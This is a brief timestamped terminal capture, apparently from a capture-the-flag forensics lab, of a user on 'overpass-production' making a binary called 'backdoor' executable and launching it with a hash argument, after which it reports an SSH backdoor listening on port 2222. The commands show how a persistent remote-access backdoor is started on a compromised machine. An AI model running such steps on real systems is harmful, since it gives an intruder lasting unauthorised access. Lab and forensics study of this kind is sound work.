 0.000402s
chmod +x backdoor
0.000168s
0.000909s
james@overpass-production:~/ssh-backdoor$
14.836689s
./backdoor -a 6d05358f090eea56a238af02e47d44ee5489d234810ef6240280857ec69712a
3e5e370b8a41899d0196ade16c0d54327c5654019292cbfe0b5e98ad1fec71bed
0.000482s
<9d0196ade16c0d54327c5654019292cbfe0b5e98ad1fec71bed
0.006015s
SSH - 2020/07/21 20:36:56 Started SSH backdoor on 0.0.0.0:2222
0.000086s